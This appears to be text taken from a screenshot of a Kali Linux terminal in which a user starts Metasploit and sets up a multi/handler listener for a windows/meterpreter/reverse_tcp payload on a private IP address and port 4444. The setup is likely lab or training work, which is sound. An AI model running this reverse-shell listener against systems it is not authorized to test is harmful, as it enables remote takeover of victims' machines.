 Trash
File System
Home
wordlist.txt
idlist.txt
abdul@kali: ~
File Actions Edit View Help
%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%
Press SPACE BAR to continue
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.17
lhost => 192.168.10.17
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.17:4444